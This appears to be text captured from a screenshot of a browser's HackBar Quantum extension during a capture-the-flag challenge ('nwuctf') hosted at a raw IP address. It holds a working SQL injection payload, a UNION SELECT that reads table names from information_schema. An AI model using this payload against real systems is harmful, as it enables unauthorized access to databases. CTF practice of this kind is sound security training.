 123.207.166.65/nwuctf/qwerty.php?id=-1 union select 1,(select tab
搜索
fl4g
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://123.207.166.65/nwuctf/qwerty.php?id=-1 union
select 1,(select table_name from
information_schema.tables where
table_schema=database() limit 1,1)
Auto-Pwn
Enable Post Data
Enable Referer